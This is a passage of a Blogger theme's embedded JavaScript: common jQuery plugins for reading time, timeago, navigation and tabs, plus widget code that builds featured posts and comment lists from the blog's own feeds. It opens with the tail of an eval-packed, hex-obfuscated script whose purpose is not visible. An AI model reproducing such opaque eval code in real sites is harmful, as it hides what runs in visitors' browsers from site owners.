q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méne než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuiBW0wU4kILsdRJ6MCoiJ7km6SYUwIRb1J60FK4xghDof-AbVv8_MzrC4vMSZLAgVLwKOHgCCCUBY6l7m0OYbYUVuV3M7Sc0yJ73ku_8ys8gq_VNaIXtz9_hA8da60Or-AjScixftwPI/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
$("#LinkList110").each(function() {
    var e = "<ul id='nav'><li><ul id='sub-menu'>";
    $("#LinkList110 li").each(function() {
        var t = $(this).text(),
            n = t.substr(0, 1),
            r = t.substr(1);
        "_" == n ? (n = $(this).find("a").attr("href"), e += '<li><a href="' + n + '">' + r + "</a></li>") : (n = $(this).find("a").attr("href"), e += '</ul></li><li><a href="' + n + '">' + t + "</a><ul id='sub-menu'>")
    });
    e += "</ul></li></ul>";
    $(this).html(e);
    $("#LinkList110 ul").each(function() {
        var e = $(this);
        if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
    });
    $("#LinkList110 li").each(function() {
        var e = $(this);
        if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
    })
});
$(document).ready(function() {
    $(".cmm-tabs").simplyTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simplyTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3>' + COMMENTS_TEXT + '</h3>');
    $("#menu").show();
    $("ul#sub-menu").parent("li").addClass("hasSub");
    $("abbr.timeago").timeago();
    $(".footer-sections .widget h2").wrap("<div class='widget-title'/>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
    $('.PopularPosts ul li img').each(function() {
        $(this).attr('src', function(i, src) {
            return src.replace('/default.jpg', '/mqdefault.jpg')
        }).attr('src', function(i, src) {
            return src.replace('s72-c', 's1600')
        }).attr('src', function(i, src) {
            return src.replace('w72-h72-p-nu', 's1600')
        })
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('#back-to-top').fadeIn()
        } else {
            $('#back-to-top').fadeOut()
        }
    });
    $('#back-to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    var tab1 = $("#sidebar_tabs #tab1 .widget h2").text();
    $(".tab-opt .opt-1 a").text(tab1);
    var tab2 = $("#sidebar_tabs #tab2 .widget h2").text();
    $(".tab-opt .opt-2 a").text(tab2);
    var tab3 = $("#sidebar_tabs #tab3 .widget h2").text();
    $(".tab-opt .opt-3 a").text(tab3);
    $("#tab1 .widget h2,#tab2 .widget h2,#tab3 .widget h2,#tab1 .widget-title,#tab2 .widget-title,#tab3 .widget-title").remove();
    $(".sidebar_tabs").tabslet({
        mouseevent: "click",
        attribute: "href",
        animation: true
    });
    if ($(".sidebar_tabs .widget").length === 0) {
        $(".sidebar_tabs").remove()
    }
});
$(document).ready(function(a) {
    var b = a("a.newer-link");
    var c = a("a.older-link");
    a.get(b.attr("href"), function(c) {
        b.html("<strong>" + POSTNAV_NEXT_TEXT + "</strong><span>" + a(c).find(".post h1.post-title").text() + "</span>")
    }, "html");
    a.get(c.attr("href"), function(b) {
        c.html("<strong>" + POSTNAV_PREV_TEXT + "</strong><span>" + a(b).find(".post h1.post-title").text() + "</span>")
    }, "html")
});
$(window).bind("load", function() {
    $('.box-title h2 a,.Label a,.postags a,.label-head a').each(function() {
        var labelPage = $(this).attr('href');
        $(this).attr('href', labelPage + '?&max-results=' + LABEL_SEARCH_NUM + '')
    })
});
$(".item .post-body,.static_page .post-body").each(function() {
    var all = $(this),
        layout = all.find("*"),
        ns = "[no-sidebar]",
        ls = "[left-sidebar]";
    layout.replaceText(ns, "<style>@media only screen and (min-width: 1060px) {#main-wrapper{width:100%;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.sidebar-wrapper{display:none;}}</style>");
    layout.replaceText(ls, "<style>@media only screen and (min-width: 1060px) {#main-wrapper{float:right;}.sidebar-wrapper{float:left;}}</style>")
});
jQuery(document).ready(function($) {
    $('.header-random li').each(function() {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script",
            type: 'get',
            dataType: "jsonp",
            success: function(t) {
                t = t.feed.entry.length - 3, t = Math.floor(Math.random() * (t - 0 + 1)) + 0, 0 == t && (t = Math.floor(Math.random() * (t - 0 + 1)) + 1), t == 0 && (t == 1), $.ajax({
                    url: "/feeds/posts/default?alt=json-in-script&start-index=" + t + "&max-results=1",
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var url = "";
                        var rlink = '';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    url = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            rlink += '<a class="rdn-icon" href="' + url + '"></a>'
                        }
                        $('.header-random li').html(rlink)
                    }
                })
            }
        })
    })
});

$("#feat-sec .HTML .widget-content").each(function() {
    var th = $(this),
        label = th.text(),
        h2 = $(this).prev("h2").text();
    $.ajax({
        url: "/feeds/posts/default/-/" + label + "?alt=json-in-script&max-results=3",
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var url = "";
            var boxcode = '<div class="uk-featured-post">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        url = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var title = data.feed.entry[i].title.$t;
                var author_name = data.feed.entry[i].author[0].name.$t;
                var get_date = data.feed.entry[i].published.$t,
                    year = get_date.substring(0, 4),
                    month = get_date.substring(5, 7),
                    day = get_date.substring(8, 10),
                    date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                var re = /<\S[^>]*>/g;
                var snippet = content.replace(re, "");
                if (snippet.length > 96) {
                    snippet = '' + snippet.substring(0, 140) + '...'
                }
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var img2 = data.feed.entry[i].media$thumbnail.url;
                    var image = img2
                } else if (content.indexOf("<img") > -1) {
                    var img = $content.find('img:first').attr('src');
                    var image = img
                } else {
                    var image = NO_IMAGE
                }
                if (i == 0) {
                    boxcode += '<div class="uk-column1"><div class="uk-featured-item item1"><div class="uk-post-thumb"><a class="uk-image" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"></a></div><div class="uk-post-inner"><div class="uk-post-caption"><h3 class="uk-post-title"><a href="' + url + '">' + title + '</a></h3><div class="uk-post-meta"><span class="uk-author">' + author_name + '</span><span class="uk-date">' + date + '</span></div><div class="meta-border"/><div class="uk-snippet"><span>' + snippet + '</span></div></div></div></div></div>'
                } else if (i == 1) {
                    boxcode += '<div class="uk-column2"><div class="uk-featured-item item2"><div class="uk-post-thumb"><a class="uk-image" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"></a></div><div class="uk-post-inner"><div class="uk-post-caption"><h3 class="uk-post-title"><a href="' + url + '">' + title + '</a></h3><div class="uk-post-meta"><span class="uk-author">' + author_name + '</span><span class="uk-date">' + date + '</span></div></div></div></div>'
                } else if (i == 2) {
                    boxcode += '<div class="uk-featured-item item3"><div class="uk-post-thumb"><a class="uk-image" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"></a></div><div class="uk-post-inner"><div class="uk-post-caption"><h3 class="uk-post-title"><a href="' + url + '">' + title + '</a></h3><div class="uk-post-meta"><span class="uk-author">' + author_name + '</span><span class="uk-date">' + date + '</span></div></div></div></div></div>'
                }
            }
            boxcode += '</div>';
            $("#feat-sec .HTML .widget-content").each(function() {
                th.html(boxcode);
                $(this).prev("h2").html('<a href="/search/label/' + label + '">' + h2 + '</a>');
                $(this).prev("h2").wrap('<div class="box-title"></div>');
                $(this).removeClass('widget-content').addClass('box-content');
                $(this).find('.box-image').each(function() {
                    $(this).attr('style', function(i, src) {
                        return src.replace('/default.jpg', '/mqdefault.jpg')
                    }).attr('style', function(i, src) {
                        return src.replace('s72-c', 's1600')
                    })
                })
            })
        }
    })
});
$('.HTML .widget-content').each(function() {
    var e = $(this),
        type = e.text(),
        set = type.split("/"),
        results = set[0],
        label = set[1];
    if (type.match('recentcomments')) {
        $.ajax({
            url: "/feeds/comments/default?alt=json-in-script&max-results=" + results,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var url = "";
                var cmmcode = '<ul class="cmmwidget">';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    if (i == data.feed.entry.length) break;
                    for (var k = 0; k < data.feed.entry[i].link.length; k++) {
                        if (data.feed.entry[i].link[k].rel == 'alternate') {
                            url = data.feed.entry[i].link[k].href;
                            break
                        }
                    }
                    if ("content" in data.feed.entry[i]) {
                        var content = data.feed.entry[i].content.$t
                    } else if ("summary" in b_rc) {
                        var content = data.feed.entry[i].summary.$t
                    } else var content = "";
                    var re = /<\S[^>]*>/g;
                    content = content.replace(re, "");
                    if (content.length > 40) {
                        content = '' + content.substring(0, 30) + '...'
                    }
                    var author = data.feed.entry[i].author[0].name.$t;
                    var thumburl = data.feed.entry[i].author[0].gd$image.src;
                    if (thumburl.match('http://img1.blogblog.com/img/blank.gif')) {
